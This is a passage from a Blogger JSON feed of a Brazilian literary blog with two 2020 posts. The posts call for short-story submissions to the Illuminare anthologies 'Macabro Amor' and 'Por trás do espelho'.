LITERÁRIA"},"subtitle":{"type":"html","$t":"aventuraliteraria@hotmail.com"},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/blogaventuraliteraria.blogspot.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2453190635213960617\/posts\/default\/-\/ILLUMINARE?alt=json-in-script\u0026max-results=100"},{"rel":"alternate","type":"text/html","href":"https:\/\/blogaventuraliteraria.blogspot.com\/search\/label\/ILLUMINARE"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"}],"author":[{"name":{"$t":"Lorena Caribé"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16911568989675732085"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgF3zsYISL151v05ClTyn9alqIVi_5czO1cRJZKZFVE1Q10WPR7im5bGfK0cqPQJoiqUm9a4PpSc6HY7wThbfNDReFj8wk9u-38sZMhhhQXCVTsNh_WvcQfjmNx1hO87A\/s220\/Lorena+123.jpg"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"51"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"100"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-2453190635213960617.post-6418794186399951905"},"published":{"$t":"2020-04-02T20:15:00.001-07:00"},"updated":{"$t":"2020-04-02T20:17:49.201-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"ILLUMINARE"}],"title":{"type":"text","$t":"CONVITE AMOROSO MACABRO - NOVA SELEÇÃO DE ANTOLOGIAS ILLUMINARE"},"content":{"type":"html","$t":"\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEibi9XiKYvdKdWZJIg2ppHKZCVyz0jQH_EaQCGQDtZw96qoTsaZqT2v_VFNARR5ti6pPx-W1nML7sGfP0EsghM85zRLVuMlGtVBWEvvLI9YBAIST-G4cdwn0094N9BoLLe8qZ_lbmoYsLl_\/s1600\/Macabro+amor+-+R%25C3%25B4+Mierling.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"619\" data-original-width=\"600\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEibi9XiKYvdKdWZJIg2ppHKZCVyz0jQH_EaQCGQDtZw96qoTsaZqT2v_VFNARR5ti6pPx-W1nML7sGfP0EsghM85zRLVuMlGtVBWEvvLI9YBAIST-G4cdwn0094N9BoLLe8qZ_lbmoYsLl_\/s1600\/Macabro+amor+-+R%25C3%25B4+Mierling.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background-color: white; color: #1d2129; margin-bottom: 6px; margin-top: 6px;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif; font-size: large;\"\u003E\u003Cb\u003EOlá!!!\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background-color: white; color: #1d2129; margin-bottom: 6px; margin-top: 6px;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003EDepois de um bom tempo sem organizar uma antologia, minha alma clama pelo meu lado DARK.\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003EVamos?\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: arial, helvetica, sans-serif;\"\u003EEnvie um conto - ajude a divulgar - quando essa pandemia passar teremos novos e interessantes livros para ler e curtir.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background-color: white; color: #1d2129; margin-bottom: 6px; margin-top: 6px;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background-color: white; color: #1d2129; margin-bottom: 6px; margin-top: 6px;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003EAntologia: Macabro Amor - Dia dos Namorados -\u003C\/span\u003E\u003Cspan style=\"font-family: arial, helvetica, sans-serif;\"\u003EAmores não correspondidos, vinganças de amor, feitiços de paixão, amores destrutivos.\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: arial, helvetica, sans-serif;\"\u003ECada exemplar irá acompanhado de caneta, marcador e chaveiro. Cada autor recebe 5 livros e um livro diverso da editora de brinde.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background-color: white; color: #1d2129; margin-bottom: 6px; margin-top: 6px;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background-color: white; color: #1d2129; margin-bottom: 6px; margin-top: 6px; text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cb\u003ECOTA PROMOCIONAL - R$125,00\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background-color: white; color: #1d2129; margin-bottom: 6px; margin-top: 6px; text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cb\u003EEDITAL:\u0026nbsp;\u003Ca data-ft=\"{\u0026quot;tn\u0026quot;:\u0026quot;-U\u0026quot;}\" data-lynx-mode=\"asynclazy\" data-lynx-uri=\"https:\/\/l.facebook.com\/l.php?u=http%3A%2F%2Fencurtador.com.br%2FchLY5%3Ffbclid%3DIwAR3PDNnoDsfMyw6VxDWjC1Qddm45TsDu7S-zV0ErHmdWhzBX9IAGCLNMHdY\u0026amp;h=AT3vmWATxGcxbY9CfARNEqF0DLdzEMXLQcdL2wd6lQuXkSNx7NkzEC56Pa1x9So1ijh0yNzkYcavckkfCC_GjphyjzRN7P3QW16y3LMb6vE-79zJNyCVdXWuqmbbTf3zp0-BjxJvVpHXCOuFjKEYutYT7fmBeZzC\" href=\"http:\/\/encurtador.com.br\/chLY5?fbclid=IwAR3PDNnoDsfMyw6VxDWjC1Qddm45TsDu7S-zV0ErHmdWhzBX9IAGCLNMHdY\" rel=\"noopener nofollow\" style=\"color: #385898; cursor: pointer; text-decoration-line: none;\" target=\"_blank\"\u003Eencurtador.com.br\/chLY5\u003C\/a\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background-color: white; color: #1d2129; margin-bottom: 6px; margin-top: 6px;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background-color: white; color: #1d2129; margin-bottom: 6px; margin-top: 6px; text-align: center;\"\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003EMAS VAI PREPARANDO SEU CONTO DE AMOR IMPERFEITO!\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"background-color: white; color: #1d2129; margin-bottom: 6px; margin-top: 6px; text-align: center;\"\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003EExistem muitos não é?\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"background-color: white; color: #1d2129; margin-bottom: 6px; margin-top: 6px; text-align: center;\"\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003ECAPA ORIGINAL OFICIAL EM BREVE!\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"background-color: white; color: #1d2129; margin-bottom: 6px; margin-top: 6px;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background-color: white; color: #1d2129; margin-bottom: 6px; margin-top: 6px;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003EAguardo vocês, estou morrendo de saudades de ler seus contos!\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background-color: white; color: #1d2129; margin-bottom: 6px; margin-top: 6px;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003ERô Mierling\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background-color: white; color: #1d2129; margin-bottom: 6px; margin-top: 6px; text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background-color: white; color: #1d2129; margin-bottom: 6px; margin-top: 6px; text-align: center;\"\u003E\n\u003Cb style=\"color: #385898; cursor: pointer; font-family: \u0026quot;times new roman\u0026quot;; white-space: pre-wrap;\"\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif; margin-left: 1em; margin-right: 1em;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhqGhN99bMgJTXwf0GrcPz-jP8SSKtvF_2gAvL3yLW0J8k65HDtLbNHTZJz2lNRENX4fOC8c8zxG6t1OVnUffSdUVv9pJkJ9-PQEf1q-gUj7LxSLrEVKo1zIT_PeHpfrP4f0g0wkvjPeUfZ\/s1600\/cartas.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"311\" data-original-width=\"500\" height=\"124\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhqGhN99bMgJTXwf0GrcPz-jP8SSKtvF_2gAvL3yLW0J8k65HDtLbNHTZJz2lNRENX4fOC8c8zxG6t1OVnUffSdUVv9pJkJ9-PQEf1q-gUj7LxSLrEVKo1zIT_PeHpfrP4f0g0wkvjPeUfZ\/s200\/cartas.png\" width=\"200\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background-color: white; color: #1d2129; font-family: \u0026quot;times new roman\u0026quot;; text-align: center; white-space: pre-wrap;\"\u003E\n\u003Cbr \/\u003E\n\u003Cb style=\"color: #385898; cursor: pointer;\"\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background-color: white; color: #1d2129; font-family: \u0026quot;times new roman\u0026quot;; text-align: center; white-space: pre-wrap;\"\u003E\n\u003Cb style=\"color: #385898; cursor: pointer;\"\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003ECONTATO:\u003C\/span\u003E\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cb style=\"color: #385898; font-family: arial, helvetica, sans-serif;\"\u003Eaventuraliteraria@hotmail.com\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background-color: white; color: #1d2129; font-family: \u0026quot;times new roman\u0026quot;; text-align: center; white-space: pre-wrap;\"\u003E\n\u003Cb style=\"color: #385898; cursor: pointer;\"\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"background-color: white; clear: both; color: #1d2129; font-family: \u0026quot;times new roman\u0026quot;; text-align: center; white-space: pre-wrap;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cb\u003EME SIGAM NAS REDES SOCIAIS\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cb style=\"font-family: arial, helvetica, sans-serif;\"\u003E\u003Ca href=\"https:\/\/www.facebook.com\/blogaventuraliteraria\/\" target=\"_blank\"\u003E\u003Cspan style=\"color: blue;\"\u003EFANPAGE\u003C\/span\u003E\u003C\/a\u003E\u0026nbsp;|\u0026nbsp;\u003Ca href=\"https:\/\/www.instagram.com\/blogaventuraliteraria\/\" target=\"_blank\"\u003E\u003Cspan style=\"color: magenta;\"\u003EINSTAGRAM\u003C\/span\u003E\u003C\/a\u003E\u0026nbsp;|\u0026nbsp;\u003Ca href=\"https:\/\/www.skoob.com.br\/usuario\/2193352\" target=\"_blank\"\u003E\u003Cspan style=\"color: purple;\"\u003ESKOOB\u003C\/span\u003E\u003C\/a\u003E\u0026nbsp;|\u0026nbsp;\u003Ca href=\"https:\/\/twitter.com\/Avliteraria\" target=\"_blank\"\u003E\u003Cspan style=\"color: orange;\"\u003ETWITTER\u003C\/span\u003E\u003C\/a\u003E\u0026nbsp;|\u0026nbsp;\u003Cspan style=\"color: red;\"\u003E\u003Ca href=\"https:\/\/www.youtube.com\/channel\/UCjM_cOd2vb_xpbeFeRxtIMg\" target=\"_blank\"\u003EYOUTUBE\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cb style=\"font-family: arial, helvetica, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cdiv style=\"color: black; font-weight: 400; white-space: normal;\"\u003E\n\u003Cdiv style=\"margin: 0px;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cb\u003EDeixem seus comentários !!!\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/blogaventuraliteraria.blogspot.com\/feeds\/6418794186399951905\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/blogaventuraliteraria.blogspot.com\/2020\/04\/convite-amoroso-macabro-nova-selecao-de.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2453190635213960617\/posts\/default\/6418794186399951905"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2453190635213960617\/posts\/default\/6418794186399951905"},{"rel":"alternate","type":"text/html","href":"https:\/\/blogaventuraliteraria.blogspot.com\/2020\/04\/convite-amoroso-macabro-nova-selecao-de.html","title":"CONVITE AMOROSO MACABRO - NOVA SELEÇÃO DE ANTOLOGIAS ILLUMINARE"}],"author":[{"name":{"$t":"Lorena Caribé"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16911568989675732085"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgF3zsYISL151v05ClTyn9alqIVi_5czO1cRJZKZFVE1Q10WPR7im5bGfK0cqPQJoiqUm9a4PpSc6HY7wThbfNDReFj8wk9u-38sZMhhhQXCVTsNh_WvcQfjmNx1hO87A\/s220\/Lorena+123.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEibi9XiKYvdKdWZJIg2ppHKZCVyz0jQH_EaQCGQDtZw96qoTsaZqT2v_VFNARR5ti6pPx-W1nML7sGfP0EsghM85zRLVuMlGtVBWEvvLI9YBAIST-G4cdwn0094N9BoLLe8qZ_lbmoYsLl_\/s72-c\/Macabro+amor+-+R%25C3%25B4+Mierling.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2453190635213960617.post-1139293863863798998"},"published":{"$t":"2020-03-15T12:24:00.001-07:00"},"updated":{"$t":"2020-03-15T12:29:24.053-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"ILLUMINARE"}],"title":{"type":"text","$t":"POR TRÁS DO ESPELHO - SELEÇÃO DE ANTOLOGIAS ILLUMINARE"},"content":{"type":"html","$t":"\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgmFw32whGVnedohJSXmFwHYK7fT1Z3ICSEKqzgWM8SuzMS-E-u3aR8FwrXAC2962EnodPe4Yi4u35CWGmGNwotKRDrcrLWyejFF-AS-QOmsy9X7NMYTYT23JaxgMST4lNkxrM2g3DMfZbA\/s1600\/Por+tr%25C3%25A1s+do+espelho.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"400\" data-original-width=\"600\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgmFw32whGVnedohJSXmFwHYK7fT1Z3ICSEKqzgWM8SuzMS-E-u3aR8FwrXAC2962EnodPe4Yi4u35CWGmGNwotKRDrcrLWyejFF-AS-QOmsy9X7NMYTYT23JaxgMST4lNkxrM2g3DMfZbA\/s1600\/Por+tr%25C3%25A1s+do+espelho.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"_2cuy _3dgx _2vxa\" style=\"background-color: white; color: #1d2129; direction: ltr; font-family: Helvetica, Arial, sans-serif; font-size: 14px; margin: 0px; padding: 6px 0px 0px; text-align: center; white-space: pre-wrap;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"_2cuy _3dgx _2vxa\" style=\"background-color: white; color: #1d2129; direction: ltr; font-family: Helvetica, Arial, sans-serif; margin: 0px; padding: 6px 0px 0px; white-space: pre-wrap;\"\u003E\nÚLTIMOS DIAS!!!\u003C\/div\u003E\n\u003Cdiv class=\"_2cuy _3dgx _2vxa\" style=\"background-color: white; color: #1d2129; direction: ltr; font-family: Helvetica, Arial, sans-serif; margin: 0px; padding: 6px 0px 0px; white-space: pre-wrap;\"\u003E\nSomente até final de março.\u003C\/div\u003E\n\u003Cdiv class=\"_2cuy _3dgx _2vxa\" style=\"background-color: white; color: #1d2129; direction: ltr; font-family: Helvetica, Arial, sans-serif; margin: 0px; padding: 6px 0px 0px; white-space: pre-wrap;\"\u003E\nEscreva seu conto de fadas numa visão moderna, distópica ou romântica.\u003C\/div\u003E\n\u003Cdiv class=\"_2cuy _3dgx _2vxa\" style=\"background-color: white; color: #1d2129; direction: ltr; font-family: Helvetica, Arial, sans-serif; margin: 0px; padding: 6px 0px 0px; white-space: pre-wrap;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"_2cuy _3dgx _2vxa\" style=\"background-color: white; color: #1d2129; direction: ltr; font-family: Helvetica, Arial, sans-serif; margin: 0px; padding: 6px 0px 0px; text-align: justify; white-space: pre-wrap;\"\u003E\n\"Atrás do Espelho\" antologia de Fantasia e romance da Editora Illuminare em parceria com o Arca Literária!\u003Cbr \/\u003E\nEscolha o seu conto de fadas preferido e venha compor esta antologia fantástica!\u003Cbr \/\u003E\n\"Alice atravessou o espelho desbravando uma nova realidade e, como ela, os contos de fadas clássicos recebem uma releitura inovadora nessa antologia.\u003Cbr \/\u003E\nAs princesas são mulheres modernas, as carruagens viram carros esportivos, as batalhas de espada dão lugar à campeonatos de videogame e as cartas de amor se transformam em mensagens de aplicativo. Ainda assim, esses contos mantém o encanto e a magia capazes de envolver seus leitores em universos revolucionários, que se desenvolvem no mundo contemporâneo.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"_2cuy _3dgx _2vxa\" style=\"background-color: white; color: #1d2129; direction: ltr; font-family: Helvetica, Arial, sans-serif; margin: 0px; padding: 6px 0px 0px; text-align: justify; white-space: pre-wrap;\"\u003E\nOlhe através do espelho.\u003Cbr \/\u003E\nQue versão incrível você vê?\u003Cbr \/\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"_2cuy _3dgx _2vxa\" style=\"background-color: white; color: #1d2129; direction: ltr; font-family: Helvetica, Arial, sans-serif; margin: 0px; padding: 6px 0px 0px; text-align: justify; white-space: pre-wrap;\"\u003E\nParticipe e concorra a uma publicação solo totalmente patrocinada pela Editora!!\u003Cbr \/\u003E\n\u003Ca data-lynx-mode=\"asynclazy\" href=\"https:\/\/l.facebook.com\/l.php?u=http%3A%2F%2Fwww.arcaliteraria.com.br%2Fpor-tras-do-espelho%2F%3Ffbclid%3DIwAR1v0okV5XvuTPIttznBVvhgtauvBMuErqJm6bE9hvF41aDnX699a3tlCL8\u0026amp;h=AT24ar7MTras4ICeBr2M63u9NLbRlGefG6x_ox906mT4O2nVIe08A5RUmBqr2FwZbr9-3MJE-wGA6k78A-IuQLaXYQ9OEQr_IF7ZEyH7EVA9WA17EN3iQdU_9nG86j5qic6SGZ71Gt2Op3ZakI_u\" rel=\"noopener nofollow\" style=\"color: #385898; cursor: pointer; font-family: inherit;\" target=\"_blank\"\u003E\u003Cb\u003Ehttp:\/\/www.arcaliteraria.com.br\/por-tras-do-espelho\/\u003C\/b\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"_2cuy _3dgx _2vxa\" style=\"background-color: white; color: #1d2129; direction: ltr; font-family: Helvetica, Arial, sans-serif; margin: 0px; padding: 6px 0px 0px; white-space: pre-wrap;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"_2cuy _3dgx _2vxa\" style=\"background-color: white; color: #1d2129; direction: ltr; font-family: Helvetica, Arial, sans-serif; margin: 0px; padding: 6px 0px 0px; white-space: pre-wrap;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"_2cuy _3dgx _2vxa\" style=\"background-color: white; color: #1d2129; direction: ltr; font-family: Helvetica, Arial, sans-serif; margin: 0px; padding: 6px 0px 0px; text-align: center; white-space: pre-wrap;\"\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; color: black; font-family: \u0026quot;Times New Roman\u0026quot;; white-space: normal;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhCEV5ixzjGXEdT-7i5Xf2Yihbr1P5gURtpUer0x01U8NykuM97Z3SqyxS0_bcFMC4Sju_VwU2PYlINR5vLApc13QjYZaCuZfyHhP3zi0N5yXZLTpMVPzZR7ZWmus7-OIOIOmWo3cUbdiCb\/s1600\/Editora+Illuminare.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cimg border=\"0\" data-original-height=\"366\" data-original-width=\"600\" height=\"121\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhCEV5ixzjGXEdT-7i5Xf2Yihbr1P5gURtpUer0x01U8NykuM97Z3SqyxS0_bcFMC4Sju_VwU2PYlINR5vLApc13QjYZaCuZfyHhP3zi0N5yXZLTpMVPzZR7ZWmus7-OIOIOmWo3cUbdiCb\/s200\/Editora+Illuminare.jpg\" width=\"200\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"_2cuy _3dgx _2vxa\" style=\"direction: ltr; font-family: \u0026quot;Times New Roman\u0026quot;; margin: 0px; padding: 6px 0px 0px;\"\u003E\n\u003Cb\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003EEditora Illuminare\u003C\/span\u003E\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cb style=\"color: #385898; cursor: pointer;\"\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Ca data-lynx-mode=\"asynclazy\" data-lynx-uri=\"https:\/\/l.facebook.com\/l.php?u=http%3A%2F%2Fwww.editorailluminare.com.br%2F%3Ffbclid%3DIwAR2wpDRHy67kp05UiyOmj6dnViZLmsmdNvzBCXTEMG5yb65GnChlM4c6LKQ\u0026amp;h=AT2Sb3WdRMrIlWITP81Q7wOQIW5lrkKnXCemh2zV_zV_368K1a38TQCx7MPIWkVP-DwH2jGbPK12CU6VzDKaYRKojCx226DqJkZ4acys8Fc-L6g8WNHnPqjOW35zI_jpubsT6wsaCPaJU-0drEtX\" href=\"http:\/\/www.editorailluminare.com.br\/?fbclid=IwAR2wpDRHy67kp05UiyOmj6dnViZLmsmdNvzBCXTEMG5yb65GnChlM4c6LKQ\" rel=\"noopener nofollow\" style=\"color: #385898; cursor: pointer;\" target=\"_blank\"\u003Ewww.editorailluminare.com.br\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv class=\"_2cuy _3dgx _2vxa\" style=\"direction: ltr; font-family: \u0026quot;Times New Roman\u0026quot;; margin: 0px; padding: 6px 0px 0px;\"\u003E\n\u003Cdiv class=\"_2cuy _3dgx _2vxa\" style=\"direction: ltr; margin: 0px; padding: 6px 0px 0px;\"\u003E\n\u003Cb style=\"color: #385898; cursor: pointer;\"\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv class=\"_2cuy _3dgx _2vxa\" style=\"direction: ltr; margin: 0px; padding: 6px 0px 0px;\"\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\n\u003Cb style=\"color: #385898; cursor: pointer;\"\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif; margin-left: 1em; margin-right: 1em;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhqGhN99bMgJTXwf0GrcPz-jP8SSKtvF_2gAvL3yLW0J8k65HDtLbNHTZJz2lNRENX4fOC8c8zxG6t1OVnUffSdUVv9pJkJ9-PQEf1q-gUj7LxSLrEVKo1zIT_PeHpfrP4f0g0wkvjPeUfZ\/s1600\/cartas.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"311\" data-original-width=\"500\" height=\"124\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhqGhN99bMgJTXwf0GrcPz-jP8SSKtvF_2gAvL3yLW0J8k65HDtLbNHTZJz2lNRENX4fOC8c8zxG6t1OVnUffSdUVv9pJkJ9-PQEf1q-gUj7LxSLrEVKo1zIT_PeHpfrP4f0g0wkvjPeUfZ\/s200\/cartas.png\" width=\"200\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cb style=\"color: #385898; cursor: pointer;\"\u003E\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cb style=\"color: #385898; cursor: pointer;\"\u003E\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cb style=\"color: #385898; cursor: pointer;\"\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cb\u003ECONTATO:\u003C\/b\u003E\u003C\/span\u003E\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cb style=\"color: #385898; font-family: arial, helvetica, sans-serif;\"\u003Eaventuraliteraria@hotmail.com\u003C\/b\u003E\u003C\/div\u003E\n\u003Cb style=\"color: #385898; cursor: pointer;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: 